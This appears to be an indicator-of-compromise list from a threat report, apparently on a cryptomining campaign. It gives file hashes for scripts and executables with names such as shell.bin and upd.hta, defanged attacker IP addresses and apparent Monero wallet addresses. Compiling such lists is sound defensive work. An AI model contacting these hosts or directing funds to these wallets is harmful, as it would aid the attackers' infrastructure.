4238a0442850d3cd40f8fb299e39a7bd2a94231333c83a98fb4f8165d89f0f7f check1.ps1

904c7860f635c95a57f8d46b105efc7ec7305e24bd358ac69a9728d0d548011a checker.bat

4f9aeb3bb627f3cad7d23b9e0aa8e2e3b265565c24fec03282d632abbb7dac33 check.hta

af780550bc8e210fac5668626afdc9f8c7ff4ef04721613f4c72e0bdf6fbbfa3 clocal.hta

cc7e6b15cf2b6028673ad472ef49a80d087808a45ad0dcf0fefc8d1297ad94b5 clocal.ps1

ee66beae8d85f2691e4eb4e8b39182ea40fd9d5560e30b88dc3242333346ee02 cnew.hta

a7d5911251c1b4f54b24892e2357e06a2a2b01ad706b3bf23384e0d40a071fdb del.bat

0f6eedc41dd8cf7a4ea54fc89d6dddaea88a79f965101d81de2f7beb2cbe1050 func.php

e0ca80f0df651b1237381f2cbd7c5e834f0398f6611a0031d2b461c5b44815fc localcheck.bat

b2498165df441bc33bdb5e39905e29a5deded7d42f07ad128da2c1303ad35488 scanner.ps1

18eda64a9d79819ec1a73935cb645880d05ba26189e0fd5f2fca0a97f3f019a9 shell.bin

1328bd220d9b4baa8a92b8d3f42f0d123762972d1dfc4b1fd4b4728d67b01dfc ss.exe

112e3d3bb75e2bf88bd364a42a40434148d781ee89d29c66d17a5a154615e4b1 upd2.ps1

e1565b21f9475b356481ddd1dcd92cdbed4f5c7111455df4ef16b82169af0577 upd.hta

61185ddd3e020a3dfe5cb6ed68069052fe9832b57c605311a82185be776a3212 win10.ps1

f1b55302d81f6897e4b2429f2efdad1755e6e0f2e07a1931bce4ecf1565ed481 zazd.bat

cce61d346022a0192418baa7aff56ab885757f3becd357967035dd6a04bb6abf z.exe

분류되지 않은 그룹

188[.]166[.]38[.]137

91[.]121[.]87[.]10

94[.]23[.]206[.]130

46FtfupUcayUCqG7Xs7YHREgp4GW3CGvLN4aHiggaYd75WvHM74Tpg1FVEM8fFHFYDSabM3rPpNApEBY4Q4wcEMd3BM4Ava

44dSUmMLmqUFTWjv8tcTvbQbSnecQ9sAUT5CtbwDFcfwfSz92WwG97WahMPBdGtXGu4jWFgNtTZrbAkhFYLDFf2GAwfprEg

Tags: